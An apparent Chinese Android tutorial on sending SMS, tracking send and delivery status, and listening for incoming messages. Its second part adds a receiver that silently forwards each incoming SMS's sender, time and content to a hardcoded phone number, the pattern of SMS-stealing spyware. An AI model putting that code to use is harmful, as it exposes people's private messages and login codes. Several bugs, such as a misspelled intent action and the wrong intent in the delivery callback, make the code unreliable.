1.短信发送状态监听


关于pendingIntent的一个解释(参考网络):
intent英文意思是意图,pending表示即将发生或来临的事情。
PendingIntent这个类用于处理即将发生的事情。比如在通知Notification中用于跳转页面,但不是马上跳转。
Intent 是及时启动,intent 随所在的activity 消失而消失。
PendingIntent 可以看作是对intent的包装,通常通过getActivity,getBroadcast ,getService来得到pendingintent的实例,当前activity并不能马上启动它所包含的intent,而是在外部执行 pendingintent时,调用intent的。正由于pendingintent中 保存有当前App的Context,使它赋予外部App一种能力,使得外部App可以如同当前App一样的执行pendingintent里的 Intent, 就算在执行时当前App已经不存在了,也能通过存在pendingintent里的Context照样执行Intent。另外还可以处理intent执行后的操作。常和alermanger 和notificationmanager一起使用。
Intent一般是用作Activity、Sercvice、BroadcastReceiver之间传递数据,而Pendingintent,一般用在 Notification上,可以理解为延迟执行的intent,PendingIntent是对Intent一个包装。
PendingIntent就是一个Intent的描述,我们可以把这个描述交给别的程序,别的程序根据这个描述在后面的别的时间做你安排做的事情 (By giving a PendingIntent to another application, you are granting it the right to perform the operation you have specified as if the other application was yourself,就相当于PendingIntent代表了Intent)。本例中别的程序就是发送短信的程序,短信发送成功后要把intent广播出去 。
————————————————
版权声明:本文为CSDN博主「笑对生活_展望未来」的原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/zeng622peng/article/details/6180190
1、创建布局文件
<LinearLayout xmlns:android="http://schemas.android.com/apk/res/android"
android:orientation="vertical"
android:layout_width="match_parent"
android:layout_height="match_parent">
<TableLayout
android:layout_width="match_parent"
android:layout_height="wrap_content">
<TableRow>
<TextView
android:text="收信人"
android:layout_width="90dp"
android:layout_height="wrap_content"/>
<EditText
android:id="@+id/tel"
android:numeric="integer"
android:layout_width="260dp"
android:layout_height="wrap_content"/>
</TableRow>
<TableRow>
<TextView
android:text="内容"
android:layout_width="90dp"
android:layout_height="wrap_content"/>
<EditText
android:id="@+id/content"
android:lines="6"
android:gravity="top"
android:layout_width="260dp"
android:layout_height="wrap_content"/>
</TableRow>
</TableLayout>
<Button
android:id="@+id/send"
android:text="send"
android:layout_width="match_parent"
android:layout_height="wrap_content"/>
</LinearLayout>
2、在Manifest文件中创建用户权限
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.fengray.myex031smslisten">
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<application
android:allowBackup="true"
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:roundIcon="@mipmap/ic_launcher_round"
android:supportsRtl="true"
android:theme="@style/AppTheme">
<activity android:name=".MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
</application>
</manifest>
3、创建send发送和delivered接收的服务
SMSSendBroadcastReceiver类
public class SMSSendBroadcastReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
if (intent.getAction().equals("SMS_SEND_ACTION")){
switch (getResultCode()){
case Activity.RESULT_OK:
Toast.makeText(context, "短信已发送", Toast.LENGTH_SHORT).show();
break;
case SmsManager.RESULT_ERROR_GENERIC_FAILURE:
Toast.makeText(context, "短信发送失败", Toast.LENGTH_SHORT).show();
}
}
}
}
SMSDeliveredBroadcastReceiver类
public class SMSDeliveredBroadcastReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
if (intent.getAction().equals("SMS_DELIVERED_ACTION")){
switch (getResultCode()){
case Activity.RESULT_OK:
Toast.makeText(context, "短信已接收", Toast.LENGTH_SHORT).show();
break;
case SmsManager.RESULT_ERROR_GENERIC_FAILURE:
Toast.makeText(context, "短信接收失败", Toast.LENGTH_SHORT).show();
}
}
}
}
4、主activity
public class MainActivity extends AppCompatActivity {
private EditText tel,content;
private Button send=null;
private SMSSendBroadcastReceiver sendRec=null;
private SMSDeliveredBroadcastReceiver delRec = null;
private String permission[]=new String[]{Manifest.permission.SEND_SMS,Manifest.permission.RECEIVE_SMS};
@Override
protected void onCreate(Bundle savedInstanceState) {
super.onCreate(savedInstanceState);
setContentView(R.layout.activity_main);
//动态请求各种权限
for (int i = 0; i <permission.length;i++) {
ActivityCompat.requestPermissions(this,permission, i);
}
//c初始化组件
tel=findViewById(R.id.tel);
content=findViewById(R.id.content);
send=findViewById(R.id.send);
sendRec =new SMSSendBroadcastReceiver();
delRec=new SMSDeliveredBroadcastReceiver();
send.setOnClickListener(new SendOnclickLinstenerImpl());
}
private class SendOnclickLinstenerImpl implements View.OnClickListener{
@Override
public void onClick(View v) {
Intent snetIntent=new Intent("SMS_SEND_ACTION");
Intent deliveredIntent=new Intent("SMS_DELIVERED_ACTION");
SmsManager smsManager=SmsManager.getDefault();//获得短信管理对象
String telphone=tel.getText().toString();
String stringcontent=content.getText().toString();
//通过广播启动相应的service
PendingIntent sendPendingIntent=PendingIntent.getBroadcast(MainActivity.this,0,snetIntent, 0);
PendingIntent deliveredPendingIntent=PendingIntent.getBroadcast(MainActivity.this,0,snetIntent, 0);
//注册广播
registerReceiver(sendRec,new IntentFilter("SMS_SEND_ACTION"));
registerReceiver(delRec,new IntentFilter("SMS_DELIVERED_ACTION"));
//发送短信
if (stringcontent.length()>70){
List<String> smgs=smsManager.divideMessage(stringcontent);//拆分信息
Iterator<String> iterator=smgs.iterator();
while (iterator.hasNext()){
String msg=iterator.next();
smsManager.sendTextMessage(telphone,null,msg,sendPendingIntent,deliveredPendingIntent);
}
} else {
smsManager.sendTextMessage(telphone, null, stringcontent, sendPendingIntent, deliveredPendingIntent);
}
}
}
}
结果:


2.短信发送内容监听

1.上例基础上创建SMSBroadcastReveiver
public class SMSBroadcastReceiver extends BroadcastReceiver {
@Override
public void onReceive(Context context, Intent intent) {
Object [] pdusData= (Object[]) intent.getExtras().get("pdus");
for (int i = 0; i < pdusData.length; i++) {
byte[] pdus = (byte[]) pdusData[i];//取出一条完整的短信
SmsMessage message = SmsMessage.createFromPdu(pdus);//信息数据
String phoneNumber = message.getOriginatingAddress();//取得地址
String receiveData = new SimpleDateFormat("yyyy-MM-dd HH:mm:ss.SSS").format(new Date(message.getTimestampMillis()));
SmsManager smsManager=SmsManager.getDefault();//获取短信管理器
PendingIntent sentIntent=PendingIntent.getActivity(context, 0,intent,PendingIntent.FLAG_UPDATE_CURRENT);
String content="短信号码:"+phoneNumber+"\n发送时间:"+receiveData+"\n短信内容:"+message;
Log.d("jian", "onReceive: "+content);
smsManager.sendTextMessage("113612345678",null,content,sentIntent,null);
}
}
}
2、Manifest文件增加服务过滤器
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.fengray.myex031smslisten">
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.RECEIVE_SMS"/>
<application
android:allowBackup="true"
android:icon="@mipmap/ic_launcher"
android:label="@string/app_name"
android:roundIcon="@mipmap/ic_launcher_round"
android:supportsRtl="true"
android:theme="@style/AppTheme">
<activity android:name=".MainActivity">
<intent-filter>
<action android:name="android.intent.action.MAIN" />
<category android:name="android.intent.category.LAUNCHER" />
</intent-filter>
</activity>
<receiver android:name=".SMSBroadcastReceiver">
<intent-filter>
<action android:name="android.provider.Telephony.SMS_RECEIVE"/>
</intent-filter>
</receiver>
</application>
</manifest>





















 53
53











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








